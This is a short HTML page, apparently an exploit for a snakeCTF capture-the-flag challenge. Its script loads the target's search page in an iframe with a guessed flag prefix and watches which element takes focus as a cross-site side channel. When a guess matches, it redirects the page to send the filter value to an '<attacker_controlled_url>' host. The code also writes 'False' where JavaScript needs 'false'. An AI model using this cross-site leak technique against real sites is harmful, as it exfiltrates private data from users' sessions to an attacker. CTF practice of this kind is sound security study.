 <html>
<body>
<script>
let iframe;
let found = False;
iframe = document.createElement("iframe");
iframe.src = "<challenge_url>/search?filter=snakeCTF{a#film-0";
document.body.appendChild(iframe);
setInterval(() => {
if (document.activeElement != document.body && !found) {
//console.log(window.document.activeElement);
const u = new URL(window.document.activeElement.src);
document.location =
"<attacker_controlled_url>/" + u.searchParams.get("filter");
found = true;
}
}, 20);
</script>
</body>
</html>